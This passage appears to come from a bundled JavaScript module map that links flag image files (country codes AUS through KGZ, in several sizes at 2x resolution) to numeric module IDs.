./flags-2x/AUS_128x86@2x.png":189841,"./flags-2x/AUS_20x13@2x.png":288400,"./flags-2x/AUS_32x21@2x.png":131440,"./flags-2x/AUS_48x32@2x.png":307583,"./flags-2x/AUS_64x43@2x.png":901881,"./flags-2x/AUS_96x64@2x.png":216545,"./flags-2x/AUT_128x86@2x.png":134662,"./flags-2x/AUT_20x13@2x.png":207821,"./flags-2x/AUT_32x21@2x.png":911197,"./flags-2x/AUT_48x32@2x.png":806986,"./flags-2x/AUT_64x43@2x.png":94940,"./flags-2x/AUT_96x64@2x.png":548660,"./flags-2x/AZE_128x86@2x.png":879726,"./flags-2x/AZE_20x13@2x.png":585445,"./flags-2x/AZE_32x21@2x.png":731029,"./flags-2x/AZE_48x32@2x.png":471314,"./flags-2x/AZE_64x43@2x.png":3988,"./flags-2x/AZE_96x64@2x.png":879260,"./flags-2x/BDI_128x86@2x.png":33983,"./flags-2x/BDI_20x13@2x.png":691906,"./flags-2x/BDI_32x21@2x.png":855382,"./flags-2x/BDI_48x32@2x.png":343497,"./flags-2x/BDI_64x43@2x.png":607699,"./flags-2x/BDI_96x64@2x.png":315691,"./flags-2x/BEL_128x86@2x.png":488973,"./flags-2x/BEL_20x13@2x.png":363484,"./flags-2x/BEL_32x21@2x.png":858732,"./flags-2x/BEL_48x32@2x.png":698371,"./flags-2x/BEL_64x43@2x.png":707181,"./flags-2x/BEL_96x64@2x.png":328581,"./flags-2x/BEN_128x86@2x.png":329739,"./flags-2x/BEN_20x13@2x.png":647726,"./flags-2x/BEN_32x21@2x.png":772754,"./flags-2x/BEN_48x32@2x.png":481005,"./flags-2x/BEN_64x43@2x.png":978871,"./flags-2x/BEN_96x64@2x.png":262287,"./flags-2x/BES_128x86@2x.png":852226,"./flags-2x/BES_20x13@2x.png":578169,"./flags-2x/BES_32x21@2x.png":915817,"./flags-2x/BES_48x32@2x.png":149022,"./flags-2x/BES_64x43@2x.png":251056,"./flags-2x/BES_96x64@2x.png":616776,"./flags-2x/BFA_128x86@2x.png":830881,"./flags-2x/BFA_20x13@2x.png":188384,"./flags-2x/BFA_32x21@2x.png":96896,"./flags-2x/BFA_48x32@2x.png":981391,"./flags-2x/BFA_64x43@2x.png":162505,"./flags-2x/BFA_96x64@2x.png":693169,"./flags-2x/BGD_128x86@2x.png":653751,"./flags-2x/BGD_20x13@2x.png":553002,"./flags-2x/BGD_32x21@2x.png":662430,"./flags-2x/BGD_48x32@2x.png":587361,"./flags-2x/BGD_64x43@2x.png":781915,"./flags-2x/BGD_96x64@2x.png":166755,"./flags-2x/BGR_128x86@2x.png":390373,"./flags-2x/BGR_20x13@2x.png":554276,"./flags-2x/BGR_32x21@2x.png":222868,"./flags-2x/BGR_48x32@2x.png":952475,"./flags-2x/BGR_64x43@2x.png":625557,"./flags-2x/BGR_96x64@2x.png":189917,"./flags-2x/BHR_128x86@2x.png":441552,"./flags-2x/BHR_20x13@2x.png":24435,"./flags-2x/BHR_32x21@2x.png":9519,"./flags-2x/BHR_48x32@2x.png":137872,"./flags-2x/BHR_64x43@2x.png":854042,"./flags-2x/BHR_96x64@2x.png":213730,"./flags-2x/BHS_128x86@2x.png":778549,"./flags-2x/BHS_20x13@2x.png":966452,"./flags-2x/BHS_32x21@2x.png":167716,"./flags-2x/BHS_48x32@2x.png":563499,"./flags-2x/BHS_64x43@2x.png":863589,"./flags-2x/BHS_96x64@2x.png":568557,"./flags-2x/BIH_128x86@2x.png":259245,"./flags-2x/BIH_20x13@2x.png":395964,"./flags-2x/BIH_32x21@2x.png":185676,"./flags-2x/BIH_48x32@2x.png":425827,"./flags-2x/BIH_64x43@2x.png":45773,"./flags-2x/BIH_96x64@2x.png":258661,"./flags-2x/BLM_128x86@2x.png":537715,"./flags-2x/BLM_20x13@2x.png":217062,"./flags-2x/BLM_32x21@2x.png":180074,"./flags-2x/BLM_48x32@2x.png":710997,"./flags-2x/BLM_64x43@2x.png":701135,"./flags-2x/BLM_96x64@2x.png":528183,"./flags-2x/BLR_128x86@2x.png":794172,"./flags-2x/BLR_20x13@2x.png":954943,"./flags-2x/BLR_32x21@2x.png":182011,"./flags-2x/BLR_48x32@2x.png":680980,"./flags-2x/BLR_64x43@2x.png":430110,"./flags-2x/BLR_96x64@2x.png":719670,"./flags-2x/BLZ_128x86@2x.png":865764,"./flags-2x/BLZ_20x13@2x.png":309783,"./flags-2x/BLZ_32x21@2x.png":953907,"./flags-2x/BLZ_48x32@2x.png":123772,"./flags-2x/BLZ_64x43@2x.png":646102,"./flags-2x/BLZ_96x64@2x.png":548414,"./flags-2x/BMU_128x86@2x.png":311816,"./flags-2x/BMU_20x13@2x.png":9147,"./flags-2x/BMU_32x21@2x.png":49943,"./flags-2x/BMU_48x32@2x.png":259784,"./flags-2x/BMU_64x43@2x.png":250370,"./flags-2x/BMU_96x64@2x.png":307962,"./flags-2x/BOL_128x86@2x.png":534503,"./flags-2x/BOL_20x13@2x.png":915930,"./flags-2x/BOL_32x21@2x.png":711438,"./flags-2x/BOL_48x32@2x.png":153169,"./flags-2x/BOL_64x43@2x.png":669451,"./flags-2x/BOL_96x64@2x.png":547539,"./flags-2x/BRA_128x86@2x.png":355173,"./flags-2x/BRA_20x13@2x.png":122660,"./flags-2x/BRA_32x21@2x.png":208148,"./flags-2x/BRA_48x32@2x.png":56987,"./flags-2x/BRA_64x43@2x.png":822741,"./flags-2x/BRA_96x64@2x.png":723421,"./flags-2x/BRB_128x86@2x.png":65438,"./flags-2x/BRB_20x13@2x.png":588437,"./flags-2x/BRB_32x21@2x.png":756357,"./flags-2x/BRB_48x32@2x.png":580866,"./flags-2x/BRB_64x43@2x.png":210628,"./flags-2x/BRB_96x64@2x.png":307340,"./flags-2x/BRN_128x86@2x.png":581530,"./flags-2x/BRN_20x13@2x.png":421729,"./flags-2x/BRN_32x21@2x.png":697393,"./flags-2x/BRN_48x32@2x.png":581494,"./flags-2x/BRN_64x43@2x.png":637592,"./flags-2x/BRN_96x64@2x.png":331616,"./flags-2x/BTN_128x86@2x.png":889224,"./flags-2x/BTN_20x13@2x.png":842939,"./flags-2x/BTN_32x21@2x.png":272791,"./flags-2x/BTN_48x32@2x.png":236552,"./flags-2x/BTN_64x43@2x.png":939842,"./flags-2x/BTN_96x64@2x.png":999738,"./flags-2x/BVT_128x86@2x.png":879544,"./flags-2x/BVT_20x13@2x.png":538072,"./flags-2x/BVT_32x21@2x.png":215687,"./flags-2x/BVT_48x32@2x.png":52280,"./flags-2x/BVT_64x43@2x.png":238898,"./flags-2x/BVT_96x64@2x.png":154538,"./flags-2x/BWA_128x86@2x.png":467198,"./flags-2x/BWA_20x13@2x.png":262773,"./flags-2x/BWA_32x21@2x.png":35109,"./flags-2x/BWA_48x32@2x.png":484066,"./flags-2x/BWA_64x43@2x.png":887076,"./flags-2x/BWA_96x64@2x.png":895916,"./flags-2x/CAF_128x86@2x.png":118790,"./flags-2x/CAF_20x13@2x.png":709901,"./flags-2x/CAF_32x21@2x.png":151453,"./flags-2x/CAF_48x32@2x.png":885770,"./flags-2x/CAF_64x43@2x.png":659548,"./flags-2x/CAF_96x64@2x.png":317620,"./flags-2x/CAN_128x86@2x.png":866734,"./flags-2x/CAN_20x13@2x.png":622053,"./flags-2x/CAN_32x21@2x.png":767637,"./flags-2x/CAN_48x32@2x.png":507922,"./flags-2x/CAN_64x43@2x.png":40596,"./flags-2x/CAN_96x64@2x.png":915868,"./flags-2x/CCK_128x86@2x.png":754481,"./flags-2x/CCK_20x13@2x.png":199344,"./flags-2x/CCK_32x21@2x.png":416336,"./flags-2x/CCK_48x32@2x.png":48159,"./flags-2x/CCK_64x43@2x.png":416665,"./flags-2x/CCK_96x64@2x.png":58177,"./flags-2x/CHE_128x86@2x.png":207402,"./flags-2x/CHE_20x13@2x.png":956529,"./flags-2x/CHE_32x21@2x.png":90625,"./flags-2x/CHE_48x32@2x.png":644422,"./flags-2x/CHE_64x43@2x.png":778152,"./flags-2x/CHE_96x64@2x.png":207984,"./flags-2x/CHL_128x86@2x.png":941207,"./flags-2x/CHL_20x13@2x.png":2442,"./flags-2x/CHL_32x21@2x.png":74430,"./flags-2x/CHL_48x32@2x.png":335745,"./flags-2x/CHL_64x43@2x.png":888315,"./flags-2x/CHL_96x64@2x.png":344131,"./flags-2x/CHN_128x86@2x.png":650841,"./flags-2x/CHN_20x13@2x.png":123272,"./flags-2x/CHN_32x21@2x.png":376648,"./flags-2x/CHN_48x32@2x.png":216263,"./flags-2x/CHN_64x43@2x.png":281265,"./flags-2x/CHN_96x64@2x.png":342025,"./flags-2x/CIV_128x86@2x.png":629214,"./flags-2x/CIV_20x13@2x.png":866965,"./flags-2x/CIV_32x21@2x.png":963653,"./flags-2x/CIV_48x32@2x.png":822210,"./flags-2x/CIV_64x43@2x.png":650628,"./flags-2x/CIV_96x64@2x.png":559692,"./flags-2x/CMR_128x86@2x.png":215990,"./flags-2x/CMR_20x13@2x.png":207741,"./flags-2x/CMR_32x21@2x.png":951181,"./flags-2x/CMR_48x32@2x.png":314426,"./flags-2x/CMR_64x43@2x.png":484492,"./flags-2x/CMR_96x64@2x.png":574564,"./flags-2x/COD_128x86@2x.png":931314,"./flags-2x/COD_20x13@2x.png":704809,"./flags-2x/COD_32x21@2x.png":122329,"./flags-2x/COD_48x32@2x.png":421902,"./flags-2x/COD_64x43@2x.png":808672,"./flags-2x/COD_96x64@2x.png":334968,"./flags-2x/COG_128x86@2x.png":798041,"./flags-2x/COG_20x13@2x.png":848392,"./flags-2x/COG_32x21@2x.png":64200,"./flags-2x/COG_48x32@2x.png":797063,"./flags-2x/COG_64x43@2x.png":108145,"./flags-2x/COG_96x64@2x.png":155529,"./flags-2x/COK_128x86@2x.png":300941,"./flags-2x/COK_20x13@2x.png":26204,"./flags-2x/COK_32x21@2x.png":967916,"./flags-2x/COK_48x32@2x.png":937795,"./flags-2x/COK_64x43@2x.png":946605,"./flags-2x/COK_96x64@2x.png":580741,"./flags-2x/COL_128x86@2x.png":147434,"./flags-2x/COL_20x13@2x.png":977329,"./flags-2x/COL_32x21@2x.png":337281,"./flags-2x/COL_48x32@2x.png":179398,"./flags-2x/COL_64x43@2x.png":637480,"./flags-2x/COL_96x64@2x.png":522480,"./flags-2x/COM_128x86@2x.png":363343,"./flags-2x/COM_20x13@2x.png":776210,"./flags-2x/COM_32x21@2x.png":881894,"./flags-2x/COM_48x32@2x.png":901721,"./flags-2x/COM_64x43@2x.png":200739,"./flags-2x/COM_96x64@2x.png":251451,"./flags-2x/CPV_128x86@2x.png":573705,"./flags-2x/CPV_20x13@2x.png":143480,"./flags-2x/CPV_32x21@2x.png":756408,"./flags-2x/CPV_48x32@2x.png":718967,"./flags-2x/CPV_64x43@2x.png":372577,"./flags-2x/CPV_96x64@2x.png":133433,"./flags-2x/CRI_128x86@2x.png":742860,"./flags-2x/CRI_20x13@2x.png":372111,"./flags-2x/CRI_32x21@2x.png":406475,"./flags-2x/CRI_48x32@2x.png":844004,"./flags-2x/CRI_64x43@2x.png":267054,"./flags-2x/CRI_96x64@2x.png":774598,"./flags-2x/CUB_128x86@2x.png":70894,"./flags-2x/CUB_20x13@2x.png":102053,"./flags-2x/CUB_32x21@2x.png":247637,"./flags-2x/CUB_48x32@2x.png":987922,"./flags-2x/CUB_64x43@2x.png":520596,"./flags-2x/CUB_96x64@2x.png":395868,"./flags-2x/CUW_128x86@2x.png":309607,"./flags-2x/CUW_20x13@2x.png":324698,"./flags-2x/CUW_32x21@2x.png":387086,"./flags-2x/CUW_48x32@2x.png":409809,"./flags-2x/CUW_64x43@2x.png":667275,"./flags-2x/CUW_96x64@2x.png":991827,"./flags-2x/CXR_128x86@2x.png":782861,"./flags-2x/CXR_20x13@2x.png":311068,"./flags-2x/CXR_32x21@2x.png":769132,"./flags-2x/CXR_48x32@2x.png":739011,"./flags-2x/CXR_64x43@2x.png":231469,"./flags-2x/CXR_96x64@2x.png":865605,"./flags-2x/CYM_128x86@2x.png":81789,"./flags-2x/CYM_20x13@2x.png":655436,"./flags-2x/CYM_32x21@2x.png":155356,"./flags-2x/CYM_48x32@2x.png":49779,"./flags-2x/CYM_64x43@2x.png":180701,"./flags-2x/CYM_96x64@2x.png":939573,"./flags-2x/CYP_128x86@2x.png":787860,"./flags-2x/CYP_20x13@2x.png":528327,"./flags-2x/CYP_32x21@2x.png":835619,"./flags-2x/CYP_48x32@2x.png":296620,"./flags-2x/CYP_64x43@2x.png":415878,"./flags-2x/CYP_96x64@2x.png":337006,"./flags-2x/CZE_128x86@2x.png":378136,"./flags-2x/CZE_20x13@2x.png":552331,"./flags-2x/CZE_32x21@2x.png":72679,"./flags-2x/CZE_48x32@2x.png":415384,"./flags-2x/CZE_64x43@2x.png":983954,"./flags-2x/CZE_96x64@2x.png":701578,"./flags-2x/DEU_128x86@2x.png":919582,"./flags-2x/DEU_20x13@2x.png":712277,"./flags-2x/DEU_32x21@2x.png":808965,"./flags-2x/DEU_48x32@2x.png":151170,"./flags-2x/DEU_64x43@2x.png":495940,"./flags-2x/DEU_96x64@2x.png":888652,"./flags-2x/DJI_128x86@2x.png":801415,"./flags-2x/DJI_20x13@2x.png":41722,"./flags-2x/DJI_32x21@2x.png":906478,"./flags-2x/DJI_48x32@2x.png":373425,"./flags-2x/DJI_64x43@2x.png":61355,"./flags-2x/DJI_96x64@2x.png":838003,"./flags-2x/DMA_128x86@2x.png":123194,"./flags-2x/DMA_20x13@2x.png":158977,"./flags-2x/DMA_32x21@2x.png":914385,"./flags-2x/DMA_48x32@2x.png":236182,"./flags-2x/DMA_64x43@2x.png":596152,"./flags-2x/DMA_96x64@2x.png":925248,"./flags-2x/DNK_128x86@2x.png":896941,"./flags-2x/DNK_20x13@2x.png":645884,"./flags-2x/DNK_32x21@2x.png":458764,"./flags-2x/DNK_48x32@2x.png":707619,"./flags-2x/DNK_64x43@2x.png":377485,"./flags-2x/DNK_96x64@2x.png":658597,"./flags-2x/DOM_128x86@2x.png":874108,"./flags-2x/DOM_20x13@2x.png":569855,"./flags-2x/DOM_32x21@2x.png":313275,"./flags-2x/DOM_48x32@2x.png":295892,"./flags-2x/DOM_64x43@2x.png":561374,"./flags-2x/DOM_96x64@2x.png":850934,"./flags-2x/DZA_128x86@2x.png":503247,"./flags-2x/DZA_20x13@2x.png":533842,"./flags-2x/DZA_32x21@2x.png":902758,"./flags-2x/DZA_48x32@2x.png":995673,"./flags-2x/DZA_64x43@2x.png":506595,"./flags-2x/DZA_96x64@2x.png":559611,"./flags-2x/ECU_128x86@2x.png":898957,"./flags-2x/ECU_20x13@2x.png":356252,"./flags-2x/ECU_32x21@2x.png":297964,"./flags-2x/ECU_48x32@2x.png":267843,"./flags-2x/ECU_64x43@2x.png":276653,"./flags-2x/ECU_96x64@2x.png":910789,"./flags-2x/EGY_128x86@2x.png":472989,"./flags-2x/EGY_20x13@2x.png":330348,"./flags-2x/EGY_32x21@2x.png":790652,"./flags-2x/EGY_48x32@2x.png":229587,"./flags-2x/EGY_64x43@2x.png":944317,"./flags-2x/EGY_96x64@2x.png":619605,"./flags-2x/ERI_128x86@2x.png":546646,"./flags-2x/ERI_20x13@2x.png":94237,"./flags-2x/ERI_32x21@2x.png":82221,"./flags-2x/ERI_48x32@2x.png":893082,"./flags-2x/ERI_64x43@2x.png":529196,"./flags-2x/ERI_96x64@2x.png":583172,"./flags-2x/ESH_128x86@2x.png":2804,"./flags-2x/ESH_20x13@2x.png":359911,"./flags-2x/ESH_32x21@2x.png":49155,"./flags-2x/ESH_48x32@2x.png":738764,"./flags-2x/ESH_64x43@2x.png":853286,"./flags-2x/ESH_96x64@2x.png":7694,"./flags-2x/ESP_128x86@2x.png":260316,"./flags-2x/ESP_20x13@2x.png":938911,"./flags-2x/ESP_32x21@2x.png":894811,"./flags-2x/ESP_48x32@2x.png":941364,"./flags-2x/ESP_64x43@2x.png":60606,"./flags-2x/ESP_96x64@2x.png":715798,"./flags-2x/EST_128x86@2x.png":643192,"./flags-2x/EST_20x13@2x.png":593451,"./flags-2x/EST_32x21@2x.png":9799,"./flags-2x/EST_48x32@2x.png":846392,"./flags-2x/EST_64x43@2x.png":33010,"./flags-2x/EST_96x64@2x.png":948650,"./flags-2x/ETH_128x86@2x.png":742245,"./flags-2x/ETH_20x13@2x.png":958116,"./flags-2x/ETH_32x21@2x.png":143060,"./flags-2x/ETH_48x32@2x.png":872667,"./flags-2x/ETH_64x43@2x.png":545749,"./flags-2x/ETH_96x64@2x.png":110109,"./flags-2x/FIN_128x86@2x.png":24443,"./flags-2x/FIN_20x13@2x.png":643486,"./flags-2x/FIN_32x21@2x.png":695938,"./flags-2x/FIN_48x32@2x.png":82461,"./flags-2x/FIN_64x43@2x.png":463143,"./flags-2x/FIN_96x64@2x.png":238399,"./flags-2x/FJI_128x86@2x.png":770777,"./flags-2x/FJI_20x13@2x.png":80712,"./flags-2x/FJI_32x21@2x.png":812872,"./flags-2x/FJI_48x32@2x.png":29383,"./flags-2x/FJI_64x43@2x.png":340465,"./flags-2x/FJI_96x64@2x.png":387849,"./flags-2x/FLK_128x86@2x.png":600661,"./flags-2x/FLK_20x13@2x.png":253780,"./flags-2x/FLK_32x21@2x.png":17988,"./flags-2x/FLK_48x32@2x.png":433739,"./flags-2x/FLK_64x43@2x.png":859845,"./flags-2x/FLK_96x64@2x.png":689549,"./flags-2x/FRA_128x86@2x.png":304393,"./flags-2x/FRA_20x13@2x.png":783096,"./flags-2x/FRA_32x21@2x.png":879672,"./flags-2x/FRA_48x32@2x.png":358583,"./flags-2x/FRA_64x43@2x.png":12193,"./flags-2x/FRA_96x64@2x.png":773049,"./flags-2x/FRO_128x86@2x.png":434491,"./flags-2x/FRO_20x13@2x.png":802270,"./flags-2x/FRO_32x21@2x.png":371074,"./flags-2x/FRO_48x32@2x.png":241245,"./flags-2x/FRO_64x43@2x.png":621927,"./flags-2x/FRO_96x64@2x.png":397183,"./flags-2x/FSM_128x86@2x.png":954434,"./flags-2x/FSM_20x13@2x.png":360633,"./flags-2x/FSM_32x21@2x.png":698281,"./flags-2x/FSM_48x32@2x.png":931486,"./flags-2x/FSM_64x43@2x.png":33520,"./flags-2x/FSM_96x64@2x.png":399240,"./flags-2x/GAB_128x86@2x.png":745294,"./flags-2x/GAB_20x13@2x.png":605893,"./flags-2x/GAB_32x21@2x.png":577013,"./flags-2x/GAB_48x32@2x.png":835954,"./flags-2x/GAB_64x43@2x.png":774964,"./flags-2x/GAB_96x64@2x.png":492988,"./flags-2x/GBR_128x86@2x.png":274747,"./flags-2x/GBR_20x13@2x.png":132958,"./flags-2x/GBR_32x21@2x.png":185410,"./flags-2x/GBR_48x32@2x.png":571933,"./flags-2x/GBR_64x43@2x.png":436263,"./flags-2x/GBR_96x64@2x.png":727871,"./flags-2x/GEO_128x86@2x.png":656771,"./flags-2x/GEO_20x13@2x.png":360630,"./flags-2x/GEO_32x21@2x.png":409146,"./flags-2x/GEO_48x32@2x.png":872741,"./flags-2x/GEO_64x43@2x.png":426015,"./flags-2x/GEO_96x64@2x.png":133831,"./flags-2x/GGY_128x86@2x.png":409487,"./flags-2x/GGY_20x13@2x.png":712210,"./flags-2x/GGY_32x21@2x.png":81126,"./flags-2x/GGY_48x32@2x.png":174041,"./flags-2x/GGY_64x43@2x.png":684963,"./flags-2x/GGY_96x64@2x.png":737979,"./flags-2x/GHA_128x86@2x.png":246346,"./flags-2x/GHA_20x13@2x.png":19665,"./flags-2x/GHA_32x21@2x.png":351329,"./flags-2x/GHA_48x32@2x.png":735718,"./flags-2x/GHA_64x43@2x.png":405e3,"./flags-2x/GHA_96x64@2x.png":598224,"./flags-2x/GIB_128x86@2x.png":689302,"./flags-2x/GIB_20x13@2x.png":499357,"./flags-2x/GIB_32x21@2x.png":970989,"./flags-2x/GIB_48x32@2x.png":781850,"./flags-2x/GIB_64x43@2x.png":417964,"./flags-2x/GIB_96x64@2x.png":988292,"./flags-2x/GIN_128x86@2x.png":830402,"./flags-2x/GIN_20x13@2x.png":387129,"./flags-2x/GIN_32x21@2x.png":724777,"./flags-2x/GIN_48x32@2x.png":957982,"./flags-2x/GIN_64x43@2x.png":60016,"./flags-2x/GIN_96x64@2x.png":425736,"./flags-2x/GLP_128x86@2x.png":732075,"./flags-2x/GLP_20x13@2x.png":74062,"./flags-2x/GLP_32x21@2x.png":797234,"./flags-2x/GLP_48x32@2x.png":652621,"./flags-2x/GLP_64x43@2x.png":556695,"./flags-2x/GLP_96x64@2x.png":940015,"./flags-2x/GMB_128x86@2x.png":737538,"./flags-2x/GMB_20x13@2x.png":831673,"./flags-2x/GMB_32x21@2x.png":299817,"./flags-2x/GMB_48x32@2x.png":424222,"./flags-2x/GMB_64x43@2x.png":632752,"./flags-2x/GMB_96x64@2x.png":290184,"./flags-2x/GNB_128x86@2x.png":990879,"./flags-2x/GNB_20x13@2x.png":842146,"./flags-2x/GNB_32x21@2x.png":320374,"./flags-2x/GNB_48x32@2x.png":649065,"./flags-2x/GNB_64x43@2x.png":740979,"./flags-2x/GNB_96x64@2x.png":967371,"./flags-2x/GNQ_128x86@2x.png":73484,"./flags-2x/GNQ_20x13@2x.png":432143,"./flags-2x/GNQ_32x21@2x.png":982859,"./flags-2x/GNQ_48x32@2x.png":904036,"./flags-2x/GNQ_64x43@2x.png":843438,"./flags-2x/GNQ_96x64@2x.png":350982,"./flags-2x/GRC_128x86@2x.png":279254,"./flags-2x/GRC_20x13@2x.png":824221,"./flags-2x/GRC_32x21@2x.png":812205,"./flags-2x/GRC_48x32@2x.png":623066,"./flags-2x/GRC_64x43@2x.png":259180,"./flags-2x/GRC_96x64@2x.png":313156,"./flags-2x/GRD_128x86@2x.png":78433,"./flags-2x/GRD_20x13@2x.png":525408,"./flags-2x/GRD_32x21@2x.png":339520,"./flags-2x/GRD_48x32@2x.png":738063,"./flags-2x/GRD_64x43@2x.png":936201,"./flags-2x/GRD_96x64@2x.png":309169,"./flags-2x/GRL_128x86@2x.png":576745,"./flags-2x/GRL_20x13@2x.png":756568,"./flags-2x/GRL_32x21@2x.png":336088,"./flags-2x/GRL_48x32@2x.png":586455,"./flags-2x/GRL_64x43@2x.png":906817,"./flags-2x/GRL_96x64@2x.png":278297,"./flags-2x/GTM_128x86@2x.png":871898,"./flags-2x/GTM_20x13@2x.png":750689,"./flags-2x/GTM_32x21@2x.png":26353,"./flags-2x/GTM_48x32@2x.png":910454,"./flags-2x/GTM_64x43@2x.png":966552,"./flags-2x/GTM_96x64@2x.png":660576,"./flags-2x/GUF_128x86@2x.png":903974,"./flags-2x/GUF_20x13@2x.png":547245,"./flags-2x/GUF_32x21@2x.png":498813,"./flags-2x/GUF_48x32@2x.png":677866,"./flags-2x/GUF_64x43@2x.png":467004,"./flags-2x/GUF_96x64@2x.png":340244,"./flags-2x/GUM_128x86@2x.png":754389,"./flags-2x/GUM_20x13@2x.png":601492,"./flags-2x/GUM_32x21@2x.png":365700,"./flags-2x/GUM_48x32@2x.png":781451,"./flags-2x/GUM_64x43@2x.png":207557,"./flags-2x/GUM_96x64@2x.png":37261,"./flags-2x/GUY_128x86@2x.png":872137,"./flags-2x/GUY_20x13@2x.png":539832,"./flags-2x/GUY_32x21@2x.png":251768,"./flags-2x/GUY_48x32@2x.png":234551,"./flags-2x/GUY_64x43@2x.png":227489,"./flags-2x/GUY_96x64@2x.png":790822,"./flags-2x/HKG_128x86@2x.png":921026,"./flags-2x/HKG_20x13@2x.png":782393,"./flags-2x/HKG_32x21@2x.png":766889,"./flags-2x/HKG_48x32@2x.png":891294,"./flags-2x/HKG_64x43@2x.png":99824,"./flags-2x/HKG_96x64@2x.png":757256,"./flags-2x/HMD_128x86@2x.png":245071,"./flags-2x/HMD_20x13@2x.png":447122,"./flags-2x/HMD_32x21@2x.png":299686,"./flags-2x/HMD_48x32@2x.png":908953,"./flags-2x/HMD_64x43@2x.png":419875,"./flags-2x/HMD_96x64@2x.png":472891,"./flags-2x/HND_128x86@2x.png":666902,"./flags-2x/HND_20x13@2x.png":771293,"./flags-2x/HND_32x21@2x.png":242925,"./flags-2x/HND_48x32@2x.png":570138,"./flags-2x/HND_64x43@2x.png":206252,"./flags-2x/HND_96x64@2x.png":260228,"./flags-2x/HRV_128x86@2x.png":237612,"./flags-2x/HRV_20x13@2x.png":599151,"./flags-2x/HRV_32x21@2x.png":993771,"./flags-2x/HRV_48x32@2x.png":711492,"./flags-2x/HRV_64x43@2x.png":197070,"./flags-2x/HRV_96x64@2x.png":325350,"./flags-2x/HTI_128x86@2x.png":680233,"./flags-2x/HTI_20x13@2x.png":578072,"./flags-2x/HTI_32x21@2x.png":160600,"./flags-2x/HTI_48x32@2x.png":246487,"./flags-2x/HTI_64x43@2x.png":440001,"./flags-2x/HTI_96x64@2x.png":763481,"./flags-2x/HUN_128x86@2x.png":616561,"./flags-2x/HUN_20x13@2x.png":593648,"./flags-2x/HUN_32x21@2x.png":220496,"./flags-2x/HUN_48x32@2x.png":348447,"./flags-2x/HUN_64x43@2x.png":355801,"./flags-2x/HUN_96x64@2x.png":900993,"./flags-2x/IDN_128x86@2x.png":102827,"./flags-2x/IDN_20x13@2x.png":788302,"./flags-2x/IDN_32x21@2x.png":511474,"./flags-2x/IDN_48x32@2x.png":366861,"./flags-2x/IDN_64x43@2x.png":787287,"./flags-2x/IDN_96x64@2x.png":170607,"./flags-2x/IMN_128x86@2x.png":155920,"./flags-2x/IMN_20x13@2x.png":246131,"./flags-2x/IMN_32x21@2x.png":773743,"./flags-2x/IMN_48x32@2x.png":173264,"./flags-2x/IMN_64x43@2x.png":745114,"./flags-2x/IMN_96x64@2x.png":697250,"./flags-2x/IND_128x86@2x.png":933119,"./flags-2x/IND_20x13@2x.png":240386,"./flags-2x/IND_32x21@2x.png":438038,"./flags-2x/IND_48x32@2x.png":234953,"./flags-2x/IND_64x43@2x.png":167187,"./flags-2x/IND_96x64@2x.png":593899,"./flags-2x/IOT_128x86@2x.png":584592,"./flags-2x/IOT_20x13@2x.png":868851,"./flags-2x/IOT_32x21@2x.png":853935,"./flags-2x/IOT_48x32@2x.png":982288,"./flags-2x/IOT_64x43@2x.png":698458,"./flags-2x/IOT_96x64@2x.png":58146,"./flags-2x/IRL_128x86@2x.png":537835,"./flags-2x/IRL_20x13@2x.png":375694,"./flags-2x/IRL_32x21@2x.png":180658,"./flags-2x/IRL_48x32@2x.png":297869,"./flags-2x/IRL_64x43@2x.png":294999,"./flags-2x/IRL_96x64@2x.png":580975,"./flags-2x/IRN_128x86@2x.png":714477,"./flags-2x/IRN_20x13@2x.png":760380,"./flags-2x/IRN_32x21@2x.png":550092,"./flags-2x/IRN_48x32@2x.png":306595,"./flags-2x/IRN_64x43@2x.png":410189,"./flags-2x/IRN_96x64@2x.png":623077,"./flags-2x/IRQ_128x86@2x.png":824610,"./flags-2x/IRQ_20x13@2x.png":628889,"./flags-2x/IRQ_32x21@2x.png":287689,"./flags-2x/IRQ_48x32@2x.png":759614,"./flags-2x/IRQ_64x43@2x.png":315472,"./flags-2x/IRQ_96x64@2x.png":346088,"./flags-2x/ISL_128x86@2x.png":915740,"./flags-2x/ISL_20x13@2x.png":595295,"./flags-2x/ISL_32x21@2x.png":551195,"./flags-2x/ISL_48x32@2x.png":597748,"./flags-2x/ISL_64x43@2x.png":716990,"./flags-2x/ISL_96x64@2x.png":888534,"./flags-2x/ISR_128x86@2x.png":360494,"./flags-2x/ISR_20x13@2x.png":2405,"./flags-2x/ISR_32x21@2x.png":147989,"./flags-2x/ISR_48x32@2x.png":888274,"./flags-2x/ISR_64x43@2x.png":937300,"./flags-2x/ISR_96x64@2x.png":296220,"./flags-2x/ITA_128x86@2x.png":662660,"./flags-2x/ITA_20x13@2x.png":473783,"./flags-2x/ITA_32x21@2x.png":528403,"./flags-2x/ITA_48x32@2x.png":904028,"./flags-2x/ITA_64x43@2x.png":249590,"./flags-2x/ITA_96x64@2x.png":62366,"./flags-2x/JAM_128x86@2x.png":830460,"./flags-2x/JAM_20x13@2x.png":497983,"./flags-2x/JAM_32x21@2x.png":725051,"./flags-2x/JAM_48x32@2x.png":224020,"./flags-2x/JAM_64x43@2x.png":489502,"./flags-2x/JAM_96x64@2x.png":262710,"./flags-2x/JEY_128x86@2x.png":87428,"./flags-2x/JEY_20x13@2x.png":974967,"./flags-2x/JEY_32x21@2x.png":840211,"./flags-2x/JEY_48x32@2x.png":189660,"./flags-2x/JEY_64x43@2x.png":631542,"./flags-2x/JEY_96x64@2x.png":627294,"./flags-2x/JOR_128x86@2x.png":738901,"./flags-2x/JOR_20x13@2x.png":10708,"./flags-2x/JOR_32x21@2x.png":774916,"./flags-2x/JOR_48x32@2x.png":674315,"./flags-2x/JOR_64x43@2x.png":100421,"./flags-2x/JOR_96x64@2x.png":446477,"./flags-2x/JPN_128x86@2x.png":223740,"./flags-2x/JPN_20x13@2x.png":820479,"./flags-2x/JPN_32x21@2x.png":374523,"./flags-2x/JPN_48x32@2x.png":875796,"./flags-2x/JPN_64x43@2x.png":452446,"./flags-2x/JPN_96x64@2x.png":559030,"./flags-2x/KAZ_128x86@2x.png":540234,"./flags-2x/KAZ_20x13@2x.png":628753,"./flags-2x/KAZ_32x21@2x.png":960417,"./flags-2x/KAZ_48x32@2x.png":344806,"./flags-2x/KAZ_64x43@2x.png":530440,"./flags-2x/KAZ_96x64@2x.png":723664,"./flags-2x/KEN_128x86@2x.png":729762,"./flags-2x/KEN_20x13@2x.png":783065,"./flags-2x/KEN_32x21@2x.png":86985,"./flags-2x/KEN_48x32@2x.png":278590,"./flags-2x/KEN_64x43@2x.png":424592,"./flags-2x/KEN_96x64@2x.png":175912,"./flags-2x/KGZ_128x86@2x.png":113640,"./flags-2x/KGZ_20x13@2x.png":874395,"./flags